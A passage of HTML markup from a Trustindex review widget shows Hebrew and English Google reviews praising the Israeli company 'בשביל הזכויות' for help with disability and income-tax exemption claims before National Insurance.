src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רוצה להביע את ההערכתי לניר ורז לביא מחברת בשביל הזכויות. על רמת מקצועיות ויחסי אנוש מעולים. תמיד זמינים אפילו לשאלה הכי קטנה. עונים לך בסבלנות ובמקצועיות. ממליץ מאוד.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1ba68734486d70f0d1f81dddb817266d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjW5bjw8h1Zcu5qzRPjHVD5arZ5bhk1wm4SptG7xDS2qzI5xE4pA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjW5bjw8h1Zcu5qzRPjHVD5arZ5bhk1wm4SptG7xDS2qzI5xE4pA=w80-h80-c-rp-mo-br100 2x" alt="עמאד חאג יחיא profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עמאד חאג יחיא </div> <div class="ti-date">15 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">בשביל הזכויות - בזכותכם הוכרה הנכות הרפואית שלי
אלף תודות על השירות האדיב והייצוג מול ביטוח לאומי
תודות לצוות עו״ד רז לביא וניר חלפון על העזרה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3778380a6951aecaaba0bfea413f9c97" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLSorAqvTwvRtsca2E3DJomTz-3NLdaxm4Rnawkqh5SWEl3Nw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLSorAqvTwvRtsca2E3DJomTz-3NLdaxm4Rnawkqh5SWEl3Nw=w80-h80-c-rp-mo-br100 2x" alt="Dave Kane profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Dave Kane </div> <div class="ti-date">9 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ על חברת בשביל הזכויות למימוש זכויות רפואיות, שירות מקצועי ואדיב</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="43b54cebfbf141858d105dc06f3389df" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJBupIXSeVDpVc9A9adeWtb9EXF84GGxIflKMUWgYgB6KkKag=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJBupIXSeVDpVc9A9adeWtb9EXF84GGxIflKMUWgYgB6KkKag=w80-h80-c-rp-mo-br100 2x" alt="Shlomit Gimelfarb profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shlomit Gimelfarb </div> <div class="ti-date">9 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הפתעתם בגדול!
אחרי שנועצנו עם 4 משרדי עו"ד שמתמחים בנושא ונדרשנו להוצאות כספיות טרם הגשת בקשה ועדין הסיכוי שנתנו לנו היה זעום - אתם,בשקט,בנועם ובמקצועיות דאגתם לנו.
היינו כל כך בטוחים שכלום לא יצא שכאשר ניר התקשר לבשר לנו שהמטרה הושגה לא הבנו מאיפה הוא נפל עלינו .
תודה.לא רק על התוצאה אלא גם על הדרך!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2bd16191543eb68fd8df35610ae095f2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIwVnr5HAV1fbS7vsujAVpP6vlGjvxgz8hXXIng94eOs9PQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIwVnr5HAV1fbS7vsujAVpP6vlGjvxgz8hXXIng94eOs9PQ=w80-h80-c-rp-mo-br100 2x" alt="Ilana Romanovitch profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ilana Romanovitch </div> <div class="ti-date">2 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">טיפול מקצועי,יחס אנושי מאוד,זמינות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e35c941220ea61d463f44ca8af728c10" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIALwRSf-wla_GctaLBKAHP-wOwPN3GxoFP8hFoEYiR4t_FFw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIALwRSf-wla_GctaLBKAHP-wOwPN3GxoFP8hFoEYiR4t_FFw=w80-h80-c-rp-mo-br100 2x" alt="Guri Zucker profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Guri Zucker </div> <div class="ti-date">31 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">משרד ובעלים גדולים מהחיים.
תוך שלושה שבועות סיימתי וועדות וקיבלתי את הפטור המיוחל.
משרד יעיל יסודי וממוקד מטרה.
ממליץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="1233372384e2d24864db29fb045a81ef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKAWaS69flMn4a-1ukjQXM3yz4ILXguR_krKLt-7agzX7QZfw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKAWaS69flMn4a-1ukjQXM3yz4ILXguR_krKLt-7agzX7QZfw=w80-h80-c-rp-mo-br100 2x" alt="צביקה profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> צביקה </div> <div class="ti-date">20 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">20.1.22
ניר ורז היקרים..
ברצוני להודות לכם על הצלחתי הרבה שניתבשרתי עליה היום,לאחר מאבק על זכויותי,שאותם ידעתם להציג ולהבליט בבטוח לאומי .
הכל החל פני כ 7 חודשים לאחר התקף לב שלי.התחלתי בחיפוש קדחתני לחברה למימוש זכויות או משרד עורכי דין המתמחה בתחום,שוחחתי עם לא אחת, מהם ואף עם ה"נחשבים" בתחום.לרבות פגישות.דווקא בטלפון האחרון שוחחתי עם ניר שבשיחה קלה,מובנת ,ובלתי מתחכמת.הסביר לי פרקטית את התהליך והסיכויים אם וכאשר אעמוד בהם אקבל את הפיצוי מביטוח לאומי.היתה שיחה נעימה מאוד עממית וחברית שבסיומה קבענו פגישה במשרד הנאה ברמת גן.בשיחה נכח גם עורך דין רז ,שבאומנות המקצוע הסביר לי את התנאים ההכרחיים שבהם ניתן יהיה להגיש תביעה וגם לזכות בה ,לרבות הסיכויים ואפילו אחוזי הנכות ,אם וכאשר תביעתינו תתקבל.
אציין שמכאן והלאה יצאנו לדרך עם תקלות בירוקרטיות קטנות שהתגברנו עליהם גם נפשית בעזרת הסבלנות של ניר "הפסיכולוג" שידע לתת אופטימיות לאורך כל הדרך,בה האמין,ושידר מקצועיות והמון נסיון עד לנצחון כאמור.
היתה זאת היכרות משמחת אחרי ארוע עצוב אותו חוויתי,ומכאן אני מודה בשנית לניר חלפון ולרז לביא (שהוטרד לא פעם משאלותי החופרות ועמד בהם) .

תודה תודה תודה
מצביקה זבילסקי</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="341c2d69eae7bcfba3c6c2b9202c576d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLGaRX2QjprEavLZUJaTCR3RKd7HbdJNe00Yqm0e5BmGY3WcQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLGaRX2QjprEavLZUJaTCR3RKd7HbdJNe00Yqm0e5BmGY3WcQ=w80-h80-c-rp-mo-br100 2x" alt="Gast24680 Gast24680 profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gast24680 Gast24680 </div> <div class="ti-date">20 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חן חן על הטיפול המסור של חברת בשביל הזכויות
ואני מכבד אותכם מאוד  ממליץ מאוד לכולם
תודה מיחזקאל יעקב</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="deb55c4944590e723533f3b7eed24b4e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIBkfvLIx1GsAozsi7TeoKLP54oPREhspq9j0pwE9MXGGcUwg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIBkfvLIx1GsAozsi7TeoKLP54oPREhspq9j0pwE9MXGGcUwg=w80-h80-c-rp-mo-br100 2x" alt="Gadi Ben hamou profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gadi Ben hamou </div> <div class="ti-date">20 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אדם ישר ומקצועי
שרות אדיב ויחס אישי ומצויין</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cd5c7ab3126cd86c39d7c48cfc5af995" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX602VHgojxUxKX7_8McXRaNWMULtxD9M8GX-WoOq7s4bFnep4y=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX602VHgojxUxKX7_8McXRaNWMULtxD9M8GX-WoOq7s4bFnep4y=w80-h80-c-rp-mo-br100 2x" alt="Shmuel shtatfeld profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shmuel shtatfeld </div> <div class="ti-date">19 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני רוצה להביע את תודתי העמוקה והערכתי לניר מ"בשביל הזכויות" על ייעוץ מקצועי ברמה הגבוהה ביותר, תוך מתן יחס אישי ושירות יוצא דופן.
ממליץ בחום.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="eca46270bd5cff3d1441ebc946128215" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLKIyTFFl4OipwNlZwTMEmF8iqu3oxsCW0JtstEVIkZPqL0FA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLKIyTFFl4OipwNlZwTMEmF8iqu3oxsCW0JtstEVIkZPqL0FA=w80-h80-c-rp-mo-br100 2x" alt="Hagit Starkman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Hagit Starkman </div> <div class="ti-date">4 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצועיות ושירותיות, זה שם המשחק אצל חברת בשביל הזכויות. טיפלו בי במקצועיות רבה, רמת השירות היא מהגבוהות שפגשתי במשק, ההקשבה והכי חשוב ההתאמה האישית, הירידה לפרטים הקטנים היו ברמות של חברה בינלאומית. אם נדרש אז זו החברה בשבילכם. עלו והצליחו, מגיע לכם ותודה מכל הלב.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c83e90186140b212942a999616872151" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKihTg7pna18iIhn5iPcTixJvRHWv7vdDzXVMTPHwb5buVCRg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKihTg7pna18iIhn5iPcTixJvRHWv7vdDzXVMTPHwb5buVCRg=w80-h80-c-rp-mo-br100 2x" alt="מירי בן יוסף profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> מירי בן יוסף </div> <div class="ti-date">2 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי לפגישת ייעוץ ללא תשלום עם ניר ועו״ד רז לביא בחברת בשביל הזכויות בעקבות פרסום ברדיו.בסוף הפגישה הם נתנו לי את הבטחון שאני זכאית לפטור ממס הכנסה  .העברתי להם את כל החומר הרפואי ותוך שבועיים החומר עבר לבטוח לאומי , זומנתי למספר וועדות רפואיות כאשר תמיד אחד מהם מלווה אותי לוועדה.אתמול התבשרתי שקיבלתי פטור ממס הכנסה.אני ממליצה בחום על חברת בשביל הזכויות , מקצוענים , אדיבים , רגישים והכי חשוב מבטיחים ומקיימים .
במילה אחת אלופים !התקשרו עוד היום ותתאמו פגישת יעוץ ללא עלות לבדוק אם גם הינכם זכאים לפטור ממס הכנסה .
תודה ניר ורז היקרים 🙏</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4ca094294a55d6e3ad91c3160c1eddad" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXpeudcvUcB7NAJdopMY_D-KsOcv-RBSsqAFbiXelXQT4v9U_9-=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXpeudcvUcB7NAJdopMY_D-KsOcv-RBSsqAFbiXelXQT4v9U_9-=w80-h80-c-rp-mo-br100 2x" alt="רועי שמר profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רועי שמר </div> <div class="ti-date">19 דצמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום!!!
לאחר שעברתי מספר חברות מימוש זכויות רפואיות
הגעתי לחברת "בשביל הזכיות" ולאחר שיחה קצרה כבר הבנתי שהגעתי לחברה של מקצוענים!
הגעתי לפגישה ותוך 4 חודשים קיבלתי פטור ממס הכנסה
ממליץ בחום לכולם חברה של תותחים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="159b50e11dfaf45b8ea2760f84319c22" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWNs_5udlIzm009dinxwgAxicfNp4MJ84bEuzXG16up7X8k4rs=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWNs_5udlIzm009dinxwgAxicfNp4MJ84bEuzXG16up7X8k4rs=w80-h80-c-rp-mo-br100 2x" alt="William Mischel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> William Mischel </div> <div class="ti-date">28 נובמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות מקצועי ומעקב צמוד עד לסיום התהליך. מומלץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ed50e2ebc480a622d27965a941c2e93c" > <div 